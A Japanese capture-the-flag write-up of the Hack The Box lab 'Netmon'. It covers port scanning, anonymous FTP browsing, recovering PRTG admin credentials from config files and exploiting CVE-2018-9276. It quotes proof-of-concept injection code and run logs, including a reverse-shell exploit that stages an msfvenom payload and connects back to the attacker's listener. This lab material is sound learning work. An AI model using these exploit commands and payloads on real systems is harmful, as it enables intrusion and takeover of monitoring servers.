
HTB Netmon
マシン情報
・OS Windows
・難易度 2.9
・リリース日 2019/3/2
ポート探索
nmap ⇒ いっぱい空いていておもしろそう
nmapの結果、オープンしているポートの数はかなり多いのでは?と思います。
21/FTPはanonymousでログイン可能
80/HTTPはPRTGというNETMONを使っている(本命?)
135/RPC、139,445/SMB
5985/WinRM
$ nmap -sCV -A -v -p- --min-rate 5000 10.10.10.152 -oN nmap_result.txt
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-02-19 11:18PM 1024 .rnd
| 02-25-19 09:15PM <DIR> inetpub
| 07-16-16 08:18AM <DIR> PerfLogs
| 02-25-19 09:56PM <DIR> Program Files
| 02-02-19 11:28PM <DIR> Program Files (x86)
| 02-03-19 07:08AM <DIR> Users
|_11-10-23 09:20AM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: PRTG/18.1.37.13946
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
(省略)
Host script results:
| smb2-time:
| date: 2025-02-05T17:08:37
|_ start_date: 2025-02-05T17:03:38
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
21/FTP ⇒ user.txtゲット
anonymousでログイン
nmapの結果でanonymousでログイン可能と出ていたので試してみます。
知らないマシンに対してanonymousでログインするのはワクワクします。
$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||50355|)
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1024 .rnd
02-25-19 09:15PM <DIR> inetpub
07-16-16 08:18AM <DIR> PerfLogs
02-25-19 09:56PM <DIR> Program Files
02-02-19 11:28PM <DIR> Program Files (x86)
02-03-19 07:08AM <DIR> Users
11-10-23 09:20AM <DIR> Windows
226 Transfer complete.Usersフォルダ確認 ⇒ Administrator、Public
確認できるユーザはAdministratorのみで当然フォルダへはアクセスできませんでした。
ftp> cd Users
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||50377|)
125 Data connection already open; Transfer starting.
02-25-19 10:44PM <DIR> Administrator
01-15-24 10:03AM <DIR> Public
226 Transfer complete.
ftp> cd Administrator
550 Access is denied.
Public確認 ⇒ Desktopがある!!!
Publicを覗いてみると、、、
あれ?Desktopがある。そして、その中には、、、
ftp> cd Public
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||50491|)
125 Data connection already open; Transfer starting.
01-15-24 10:03AM <DIR> Desktop
02-03-19 07:05AM <DIR> Documents
07-16-16 08:18AM <DIR> Downloads
07-16-16 08:18AM <DIR> Music
07-16-16 08:18AM <DIR> Pictures
07-16-16 08:18AM <DIR> Videos
226 Transfer complete.
ftp> cd Desktop
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||50499|)
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1195 PRTG Enterprise Console.lnk
02-02-19 11:18PM 1160 PRTG Network Monitor.lnk
02-05-25 12:04PM 34 user.txt
226 Transfer complete.
user.txt
多分自分史上最短でuser.txtゲットできました。
最初嬉しすぎてFTPコマンドなのにgetではなくtypeと打っていたのは秘密。
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||50558|)
150 Opening ASCII mode data connection.
100% |**********************************************************| 34 0.08 KiB/s 00:00 ETA
226 Transfer complete.
34 bytes received in 00:00 (0.05 KiB/s)
ftp> bye
221 Goodbye.
cat user.txt 80/HTTP PRTG ⇒
searchsploit ⇒ 18.2.38RCE
$ searchsploit PRTG
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution | windows/webapps/46527.sh
PRTG Network Monitor 20.4.63.1412 - 'maps' Stored XSS | windows/webapps/49156.txt
PRTG Network Monitor < 18.1.39.1648 - Stack Overflow (Denial of Serv | windows_x86/dos/44500.py
PRTG Traffic Grapher 6.2.1 - 'url' Cross-Site Scripting | java/webapps/34108.txt
--------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
POC確認 ⇒ ログインができていることが前提のため使えない
POCをダウンロードして確認してみると初期ユーザとパスワードでログインしてその時のcookieを一緒に利用すると記載があります。
└─$ ./46527.sh
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
EXAMPLE USAGE: ./prtg-exploit.sh -u http://10.10.10.10 -c "_ga=GA1.4.XXXXXXX.XXXXXXXX; _gid=GA1.4.XXXXXXXXXX.XXXXXXXXXXXX; OCTOPUS1813713946=XXXXXXXXXXXXXXXXXXXXXXXXXXXXX; _gat=1" Web画面を開いてログインを試みましたが、どうやら初期の認証情報は使えないようでした。
FTPでPRTG内を探索 ⇒ めぼしいものは見つからず
wwwrootは空っぽでした。
ftp> ls
229 Entering Extended Passive Mode (|||51765|)
125 Data connection already open; Transfer starting.
02-02-19 11:18PM 1024 .rnd
02-25-19 09:15PM <DIR> inetpub
07-16-16 08:18AM <DIR> PerfLogs
02-25-19 09:56PM <DIR> Program Files
02-02-19 11:28PM <DIR> Program Files (x86)
02-03-19 07:08AM <DIR> Users
11-10-23 09:20AM <DIR> Windows
226 Transfer complete.
ftp> cd inetpub
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||51766|)
125 Data connection already open; Transfer starting.
02-25-19 07:07AM <DIR> ftproot
02-25-19 09:15PM <DIR> logs
02-25-19 09:15PM <DIR> temp
02-25-19 09:15PM <DIR> wwwroot
226 Transfer complete.
ftp> cd wwwroot
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||51769|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
インストールディレクトリの中にwebrootがあり、その中にHTMLファイル等がありました。
ftp> pwd
Remote directory: /Program Files (x86)/PRTG Network Monitor
ftp> dir
229 Entering Extended Passive Mode (|||51899|)
125 Data connection already open; Transfer starting.
02-02-19 11:17PM <DIR> 64 bit
02-02-19 11:15PM 1888 activation.dat
02-02-19 11:18PM <DIR> cert
12-14-17 12:40PM 2461696 chartdir51.dll
12-14-17 12:40PM 9077248 ChilkatDelphiXE.dll
12-14-17 12:40PM 2138986 chrome.pak
02-02-19 11:17PM <DIR> Custom Sensors
12-14-17 12:40PM 382464 dbexpmda40.dll
12-14-17 12:40PM 519680 dbexpoda40.dll
12-14-17 12:40PM 377856 dbexpsda40.dll
12-14-17 12:40PM 5681 defaultmaps.xml
12-14-17 12:40PM 12871 defaultmaps_iad.xml
02-13-18 02:08PM 1224 deviceiconlist.txt
02-02-19 11:17PM <DIR> devicetemplates
02-06-25 03:46PM <DIR> dlltemp
02-02-19 11:18PM <DIR> download
12-14-17 12:40PM 6667 ethertype.txt
12-14-17 12:40PM 6218 FlowRules.osr
02-02-19 11:18PM <DIR> helperlibs
12-14-17 12:40PM 9956864 icudt.dll
12-14-17 12:40PM 1665 ipmi_bsd-2.0.txt
02-02-19 11:16PM <DIR> language
12-14-17 12:40PM 3707349 Lb2to3.exe
12-14-17 12:40PM 24978944 libcef.dll
12-14-17 12:40PM 1412096 libeay32.dll
02-02-19 11:17PM <DIR> locales
02-02-19 11:18PM <DIR> lookups
02-16-18 10:03AM 796566 macmanufacturerlist.txt
02-02-19 11:18PM <DIR> MIB
12-14-17 12:40PM 522 Microsoft.VC80.CRT.manifest
12-14-17 12:40PM 421200 msvcp100.dll
12-14-17 12:40PM 770384 msvcr100.dll
12-14-17 12:40PM 630544 msvcr80.dll
12-14-17 12:40PM 12498 netsnmp-license.txt
02-02-19 11:17PM <DIR> Notifications
12-14-17 12:40PM 0 Npgsql.txt
12-14-17 12:40PM 487936 openssl.exe
01-18-18 10:03AM 177152 paelibssh.dll
12-14-17 12:40PM 35088 paesslerchart.dll
12-14-17 12:40PM 1083904 PaesslerSNMP.dll
02-15-18 04:24PM 1074688 PaesslerSNMPWrapper.dll
12-14-17 12:40PM 421160 PaesslerSQLEngine.dll
12-14-17 12:40PM 193832 PaesslerSQLEngineDBX.dll
12-14-17 12:40PM 331536 paesslerVMWareShell.exe
12-14-17 12:40PM 310032 paesslerVMWareShell.vshost.exe
12-14-17 12:40PM 1429 phantomjs-license.bsd
12-14-17 12:40PM 1428 protocol.txt
02-16-18 10:04AM 6379096 PRTG Administrator.exe
02-16-18 10:05AM 12923480 PRTG Enterprise Console.exe
02-16-18 10:04AM 5439576 PRTG GUI Starter.exe
02-02-19 11:17PM <DIR> PRTG Installer Archive
02-16-18 10:05AM 11647576 PRTG Probe.exe
02-16-18 10:05AM 7026776 PRTG Server.exe
02-02-19 11:18PM 2000256 PRTG Setup Log.log
02-02-19 11:17PM <DIR> prtg-installer-for-distribution
12-14-17 12:40PM 300318 prtg.ico
12-14-17 12:40PM 444640 PrtgDllWrapper.exe
02-16-18 10:04AM 2778200 PRTGProbeUpdate.exe
02-16-18 10:04AM 3227224 PrtgRemoteInstall.exe
02-16-18 10:04AM 2782808 PRTGServerUpdate.exe
02-16-18 10:04AM 2104408 PRTG_Chromium_Helper.exe
02-16-18 10:04AM 2264664 PRTG_IE_Helper.exe
02-02-19 11:17PM <DIR> Python34
02-16-18 10:04AM 1012224 RegWrapper.exe
02-02-19 11:17PM <DIR> Sensor System
02-02-19 11:17PM <DIR> snmplibs
02-02-19 11:18PM <DIR> snmptemp
01-18-18 10:03AM 461824 ssh.dll
12-14-17 12:40PM 384512 ssleay32.dll
02-02-19 11:18PM <DIR> themes
02-02-19 11:18PM 1275563 unins000.dat
02-02-19 11:15PM 1498815 unins000.exe
12-14-17 12:40PM 1163024 VimService2005.dll
12-14-17 12:40PM 4312848 VimService2005.XmlSerializers.dll
02-02-19 11:17PM <DIR> webroot
226 Transfer complete.
ftp>
ftp>
ftp>
ftp> dir webroot
229 Entering Extended Passive Mode (|||51918|)
125 Data connection already open; Transfer starting.
12-14-17 12:40PM 68 acknowledgealarm.htm
12-14-17 12:40PM 2614 activation.htm
12-14-17 12:40PM 1723 addautodiscovery.htm
12-14-17 12:40PM 4276 addautodiscovery0.htm
12-14-17 12:40PM 1525 adddevice.htm
12-14-17 12:40PM 5862 adddevice0.htm
12-14-17 12:40PM 144 adddevice2.htm
12-14-17 12:40PM 2009 addgroup.htm
12-14-17 12:40PM 4087 addgroup0.htm
12-14-17 12:40PM 143 addgroup2.htm
12-14-17 12:40PM 2103 addlibrary.htm
12-14-17 12:40PM 6126 addmap.htm
12-14-17 12:40PM 115 addmap2.htm
12-14-17 12:40PM 1549 addreport.htm
02-16-18 10:06AM 7856 addsensor.htm
12-14-17 12:40PM 6264 addsensor0.htm
12-14-17 12:40PM 3186 addsensor4.htm
12-14-17 12:40PM 169 addsensor5.htm
12-14-17 12:40PM 8209 addsensorfailed.htm
12-14-17 12:40PM 2166 addticket.htm
12-14-17 12:40PM 4728 addticket0.htm
12-14-17 12:40PM 2386 alarms.htm
12-14-17 12:40PM 2424 alarmsgauges.htm
02-02-19 11:16PM <DIR> api
12-14-17 12:40PM 5618 api.htm
12-14-17 12:40PM 1232 apple-touch-icon.png
12-14-17 12:40PM 739 autodiscoverytemplate.htm
12-14-17 12:40PM 3203 autoupdate.htm
12-14-17 12:40PM 13368 colors.htm
12-14-17 12:40PM 1296 compare.htm
12-14-17 12:40PM 1696 compares.htm
12-14-17 12:40PM 791 config_report_maps.htm
12-14-17 12:40PM 811 config_report_object.htm
12-14-17 12:40PM 892 config_report_reports.htm
12-14-17 12:40PM 391 config_report_systemconfig.htm
12-14-17 12:40PM 1189 config_report_users.htm
02-02-19 11:16PM <DIR> controls
01-11-18 05:05PM 5451 createtemplate.htm
02-02-19 11:17PM <DIR> css
12-14-17 12:40PM 2732 deleteobject.htm
12-14-17 12:40PM 1492 deleteobjects.htm
12-14-17 12:40PM 50 deletesub.htm
02-07-18 03:58PM 1851 dependencies.htm
02-16-18 10:06AM 5198 device.htm
12-14-17 12:40PM 8902 deviceprobeinstall.htm
12-14-17 12:40PM 1040 devices-qr.htm
12-14-17 12:40PM 2375 devices.htm
12-14-17 12:40PM 395 displayrights.htm
12-14-17 12:40PM 2804 downloads.htm
12-14-17 12:40PM 6173 duplicatedevice.htm
12-14-17 12:40PM 4941 duplicategroup.htm
12-14-17 12:40PM 81 duplicateobject.htm
12-14-17 12:40PM 5399 duplicatesensor.htm
12-14-17 12:40PM 3493 editnotification.htm
12-14-17 12:40PM 3043 editrights.htm
12-14-17 12:40PM 2834 editschedule.htm
12-14-17 12:40PM 1648 editticket.htm
12-14-17 12:40PM 3386 edituser.htm
12-14-17 12:40PM 3247 editusergroup.htm
12-14-17 12:40PM 2811 error.htm
12-14-17 12:40PM 1032 errorreport.htm
12-14-17 12:40PM 1150 favicon.ico
12-14-17 12:40PM 1681 filter.htm
12-14-17 12:40PM 873 generatehistoricdata.htm
12-14-17 12:40PM 718 generatereport.htm
12-27-17 11:17AM 3080 geomap.htm
12-14-17 12:40PM 397 geomapdevices.htm
12-14-17 12:40PM 768 geomap_static.htm
12-14-17 12:40PM 1574 gotoserviceurl.htm
12-14-17 12:40PM 1570 graphzoom.htm
12-14-17 12:40PM 2022 graphzoomtoplist.htm
02-16-18 10:01AM 5987 group.htm
12-22-17 08:32AM 2248 healtherrors.htm
02-02-19 11:17PM <DIR> help
12-14-17 12:40PM 9823 help.htm
01-11-18 02:21PM 14537 historicdata.htm
12-14-17 12:40PM 2746 historicdata_html.htm
02-02-19 11:16PM <DIR> icons
02-02-19 11:16PM <DIR> images
02-02-19 11:17PM <DIR> includes
12-14-17 12:40PM 153 index.htm
02-02-19 11:17PM <DIR> javascript
12-14-17 12:40PM 1005 jstests.htm
12-14-17 12:40PM 3131 libraries.htm
12-14-17 12:40PM 3771 library.htm
12-14-17 12:40PM 2955 libraryobject.htm
12-14-17 12:40PM 1333 library_static.htm
12-14-17 12:40PM 2234 licensing.htm
12-14-17 12:40PM 1476 log.htm
02-02-19 11:16PM <DIR> mailtemplates
12-14-17 12:40PM 4045 map.htm
02-01-18 01:04PM 820 mapdashboard.htm
02-02-19 11:16PM <DIR> mapicons
02-02-19 11:17PM <DIR> mapobjects
02-16-18 10:06AM 3293 maps.htm
12-14-17 12:40PM 5997 mapshow.htm
12-14-17 12:40PM 3725 mapshow_simple.htm
12-14-17 12:40PM 439 mapshow_static.htm
12-14-17 12:40PM 4860 moveobject.htm
12-14-17 12:40PM 97 moveobjectnow.htm
12-14-17 12:40PM 3195 multiedit.htm
12-14-17 12:40PM 2480 multiinlineedit.htm
12-14-17 12:40PM 3121 myaccount.htm
12-14-17 12:40PM 2604 objecthistory.htm
12-14-17 12:40PM 1661 objectusedby.htm
12-14-17 12:40PM 899 openwindow.htm
12-14-17 12:40PM 79987 package-lock.json
12-14-17 12:40PM 61 pause.htm
12-14-17 12:40PM 64 pauseobjectfor.htm
02-16-18 10:06AM 4798 probenode.htm
02-02-19 11:18PM 0 prtg_trial_user_survey.txt
02-02-19 11:17PM <DIR> public
12-14-17 12:40PM 262 remotedesktop.rdp
12-14-17 12:40PM 4244 remoteprobeinstall.htm
12-14-17 12:40PM 4266 report.htm
12-14-17 12:40PM 2989 reports.htm
02-02-19 11:17PM <DIR> reporttemplates
12-14-17 12:40PM 1634 salesbundle_send.htm
12-14-17 12:40PM 63 scannow.htm
12-14-17 12:40PM 2266 search.htm
12-14-17 12:40PM 1742 searchdetailed.htm
12-14-17 12:40PM 810 sendbdmfeedback.htm
12-14-17 12:40PM 798 sendfeedback.htm
12-14-17 12:40PM 812 sendsalesfeedback.htm
12-14-17 12:40PM 5966 sensor.htm
12-14-17 12:40PM 2593 sensors.htm
12-14-17 12:40PM 2171 sensorxref.htm
12-14-17 12:40PM 1772 setup.htm
02-16-18 10:06AM 2172 similarsensors.htm
02-02-19 11:17PM <DIR> sounds
12-14-17 12:40PM 10602 speedtest.htm
01-22-18 10:55AM 10870 start.htm
12-14-17 12:40PM 2021 status.htm
12-14-17 12:40PM 1651 supportbundle_send.htm
12-14-17 12:40PM 4759 systemsetup.htm
12-14-17 12:40PM 587 tablewithstyles.htm
12-14-17 12:40PM 11780 tct-overview.htm
12-14-17 12:40PM 6509 tct-toggle.htm
12-14-17 12:40PM 28 testjson.htm
12-14-17 12:40PM 69758 testsuite.htm
12-14-17 12:40PM 1883 ticket.htm
12-14-17 12:40PM 3191 tickets.htm
02-02-19 11:16PM <DIR> tickettemplates
12-14-17 12:40PM 1729 top10.htm
12-14-17 12:40PM 4208 toplist.htm
12-14-17 12:40PM 2886 toplistprint.htm
12-14-17 12:40PM 2431 traceroute.htm
12-14-17 12:40PM 1058 trialsurvey.htm
12-14-17 12:40PM 5028 udc_ui_android.htm
12-14-17 12:40PM 5028 udc_ui_mac.htm
12-14-17 12:40PM 5028 udc_ui_win.htm
12-14-17 12:40PM 5544 welcome.htm
12-14-17 12:40PM 5181 wingui.htm
12-14-17 12:40PM 1306 you_should_use_ssl.htm
226 Transfer complete.
インストール手順確認 ⇒ 手がかり?
インストール手順を見るとデータパスというのがありました。

早速見てみると「Database」「Configuration」等気になるものを見つけました。
tp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp> ls
229 Entering Extended Passive Mode (|||61902|)
125 Data connection already open; Transfer starting.
02-06-25 04:28PM <DIR> Configuration Auto-Backups
02-06-25 07:00PM <DIR> Log Database
02-02-19 11:18PM <DIR> Logs (Debug)
02-02-19 11:18PM <DIR> Logs (Sensors)
02-02-19 11:18PM <DIR> Logs (System)
02-07-25 12:00AM <DIR> Logs (Web Server)
02-06-25 07:04PM <DIR> Monitoring Database
02-25-19 09:54PM 1189697 PRTG Configuration.dat
02-25-19 09:54PM 1189697 PRTG Configuration.old
07-14-18 02:13AM 1153755 PRTG Configuration.old.bak
02-07-25 06:28AM 1735628 PRTG Graph Data Cache.dat
02-25-19 10:00PM <DIR> Report PDFs
02-02-19 11:18PM <DIR> System Information Database
02-02-19 11:40PM <DIR> Ticket Database
02-02-19 11:18PM <DIR> ToDo Database
226 Transfer complete.
ftp>
「PRTG Configuration」というファイルが3つありますが、この中の1つに欲しい物が入ってました。
ログインできた
早速ログインを試したましたが、、、失敗
年を+1する必要がありました。
searchsploitで発見した脆弱性について確認する ⇒ 色々試しているので読み飛ばしても
CVE-2018-9276
Description
An issue was discovered in PRTG Network Monitor before 18.2.39. An attacker who has access to the PRTG System Administrator web console with administrative privileges can exploit an OS command injection vulnerability (both on the server and on devices) by sending malformed parameters in sensor or notification management scenarios.
18.2.39 より前の PRTG Network Monitor で問題が発見されました。管理者権限で PRTG System Administrator Web コンソールにアクセスできる攻撃者は、センサーまたは通知管理シナリオで不正なパラメータを送信することで、OS コマンド インジェクションの脆弱性 (サーバーとデバイスの両方) を悪用する可能性があります。
in sensor or notification management scenarios.
センサーまたは通知管理シナリオ
が対象画面のようです。
POCを見てもurlにeditnotification.htmとあります。
$ cat 46527.sh
(省略)
create_file()
{
data="name_=create_file&tags_=&active_=1&schedule_=-1%7CNone%7C&postpone_=1&comments=&summode_=2&summarysubject_=%5B%25sitename%5D+%25summarycount+Summarized+Notifications&summinutes_=1&accessrights_=1&accessrights_=1&accessrights_201=0&active_1=0&addressuserid_1=-1&addressgroupid_1=-1&address_1=&subject_1=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&contenttype_1=text%2Fhtml&customtext_1=&priority_1=0&active_17=0&addressuserid_17=-1&addressgroupid_17=-1&message_17=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_8=0&addressuserid_8=-1&addressgroupid_8=-1&address_8=&message_8=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_2=0&eventlogfile_2=application&sender_2=PRTG+Network+Monitor&eventtype_2=error&message_2=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_13=0&sysloghost_13=&syslogport_13=514&syslogfacility_13=1&syslogencoding_13=1&message_13=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_14=0&snmphost_14=&snmpport_14=162&snmpcommunity_14=&snmptrapspec_14=0&messageid_14=0&message_14=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&senderip_14=&active_9=0&url_9=&urlsniselect_9=0&urlsniname_9=&postdata_9=&active_10=0&active_10=10&address_10=Demo+EXE+Notification+-+OutFile.bat&message_10=%22C%3A%5CUsers%5CPublic%5Ctester.txt%22&windowslogindomain_10=&windowsloginusername_10=&windowsloginpassword_10=&timeout_10=60&active_15=0&accesskeyid_15=&secretaccesskeyid_15=&arn_15=&subject_15=&message_15=%5B%25sitename%5D+%25device+%25name+%25status+%25down+(%25message)&active_16=0&isusergroup_16=1&addressgroupid_16=200%7CPRTG+Administrators&ticketuserid_16=100%7CPRTG+System+Administrator&subject_16=%25device+%25name+%25status+%25down+(%25message)&message_16=Sensor%3A+%25name%0D%0AStatus%3A+%25status+%25down%0D%0A%0D%0ADate%2FTime%3A+%25datetime+(%25timezone)%0D%0ALast+Result%3A+%25lastvalue%0D%0ALast+Message%3A+%25message%0D%0A%0D%0AProbe%3A+%25probe%0D%0AGroup%3A+%25group%0D%0ADevice%3A+%25device+(%25host)%0D%0A%0D%0ALast+Scan%3A+%25lastcheck%0D%0ALast+Up%3A+%25lastup%0D%0ALast+Down%3A+%25lastdown%0D%0AUptime%3A+%25uptime%0D%0ADowntime%3A+%25downtime%0D%0ACumulated+since%3A+%25cumsince%0D%0ALocation%3A+%25location%0D%0A%0D%0A&autoclose_16=1&objecttype=notification&id=new&targeturl=%2Fmyaccount.htm%3Ftabid%3D2"
fireone=$(curl -s -H "Referer: $url/editnotification.htm?id=new&tabid=1" "X-Requested-With: XMLHttpRequest" -X POST --data "$data" --cookie "$cookie" $url/editsettings)
# use bat file; save file to C:\Users\Public\tester.txt change accordingly
echo "$fireone"
echo -e "\e[00;32m [*] file created \e[00m"
}
WebブラウザでURLを指定してみると画面が見れます。

その中で「Execute Program」という項目がありました。
プログラムは2つあるようです。

htmlを見るとname=address_10となっており、POCを見ると.psファイルの方を指定しております。


そして、Parameterはname=message_10となっており、pentestユーザをadminグループに追加するコマンドを実行するという内容でした。
※POCでは①tester.txtを作る、②pentestユーザを作る、③adminグループに追加するという3つのコマンドを実行しておりその3つ目を例として解析しました。


POCを実行してみる
$ ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1508585735.1738875826; _gid=GA1.4.721504870.1738875826; OCTOPUS1813713946=ezhCQkExQjA4LTlCMkEtNDQxMC04ODRELTNEODg4NDU2NTU3RX0%3D"
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
ユーザが作成されました。
notificationを見ると3つ追加されておりました。




勉強になりました。ここからShellをうまく組めませんでした。
別POC ⇒ reverseshell成功
─$ python3 exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.16.10 --lport 4444 --user prtgadmin --password PrTg@dmin2019
/home/kali/htb/netmon/revshell.py:260: SyntaxWarning: invalid escape sequence '\{'
print(event + "Hosting payload at [\\\\{}\{}]".format(lhost, shareName))
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2021]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2021] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.10 LPORT=4444 OUTPUT=/tmp/xcvwdvao.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/htb/netmon/revshell.py:295: DeprecationWarning: setName() is deprecated, set the name attribute instead
impacket.setName('Impacket')
/home/kali/htb/netmon/revshell.py:296: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.10\YHMJOKTY]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2022]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2022] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.16.10:4444 for the reverse shell!]
listening on [any] 4444 ...
[*] Incoming connection (10.10.10.152,49167)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
C:\Windows\system32>whoami
whoami
nt authority\system
root.txt
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0EF5-E5E5
Directory of C:\Users\Administrator\Desktop
02/02/2019 11:35 PM <DIR> .
02/02/2019 11:35 PM <DIR> ..
02/06/2025 03:46 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 6,583,246,848 bytes free
C:\Users\Administrator\Desktop>type root.txt
rootは結構大変だったと感じました。
